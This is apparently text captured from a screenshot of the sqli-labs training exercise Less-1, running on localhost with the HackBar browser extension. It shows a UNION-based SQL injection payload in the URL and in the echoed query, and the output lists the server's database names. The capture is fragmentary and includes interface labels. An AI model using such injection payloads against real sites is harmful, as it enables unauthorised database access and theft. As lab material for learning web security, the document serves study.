 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1'union select 1,group_concat(schema_name),3 from information_schema.schemata-- ' LIMIT 0,1
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
数据库名
SQLI DUMB SERIES-1
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
on Encoding Other
URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata--+
URL
ute
Post data Referrer User Agent Cookies